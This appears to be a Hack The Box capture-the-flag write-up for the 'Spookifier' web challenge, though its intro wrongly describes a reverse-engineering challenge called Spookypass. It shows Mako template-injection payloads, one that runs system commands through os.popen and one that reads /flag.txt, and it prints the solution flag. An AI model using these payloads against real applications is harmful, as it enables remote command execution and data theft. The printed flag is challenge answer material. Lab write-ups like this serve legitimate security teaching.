Spookifier
HackTheBox Challenge Writeup
If you're dipping your toes into the world of reverse engineering and looking for a challenge that’s both fun and beginner-friendly, the Spookypass challenge from Hack The Box is a perfect start. With a spooky theme and a simple binary to analyze, this challenge teaches the basics of binary inspection and string analysis. Let’s walk through how to solve it — step by step.

Step 1: Reconnaissance & Initial Observations

Upon launching the challenge, I was greeted with a single-input web app that transforms user-provided text into multiple spooky font styles.
hello
The application returned the same word stylized in multiple fonts — indicating some sort of backend processing and rendering logic.
Step 2: Lets unzip it
unzipping Spookifier.zip

On sucessfully unzipping we can see web_spookifier

Step 3: Lets check whats inside the web_spookifier
can able to see everything that include flag.txt

flag is fake
Step 4: Analyzing routes.py:
On analyzing spookify() and change_font() functions:

The change_font() function creates and returns a list containing four variations of the input text, each styled with a different font. The spookify() function takes the user's input, applies the change_font() function to transform it, and stores the output. It then uses the generate_render() function to turn that output into a visual table of font styles, which is what the user sees displayed on the website.
Step 5: Testing for Template Injection (SSTI)
Given the behavior and the fact that text is being rendered, I tested for Server-Side Template Injection (SSTI), a common flaw in Flask-based apps using template engines like Jinja2 or Mako.
{{7*7}}
This confirmed that the app was evaluating Mako-style expressions, meaning user input was unsafely passed to the rendering engine.
Step 6: Running System Commands Through Template Namespace Access:
It's possible to execute system commands by reaching the os module through the template's internal namespace (such as self). This access opens the door to running any command on the host system.
${self.module.cache.util.os.popen(“id”).read()}

This returned uid=0(root) gid=0(root) groups=0(root), 1(bin), 2(daemon), 3(sys), 4(adm), 6(disk), 10(wheel), 11(floppy), 20(dialout), 26(tape), 27(video) , which means that the id command ran successfully!
Step 7: Getting flag
On searching for more payloads I came upto:
${open('/flag.txt').read()}

And there’s our flag!! The flag is: HTB{t3mpl4t3_1nj3ct10n_1s_$p00ky!!}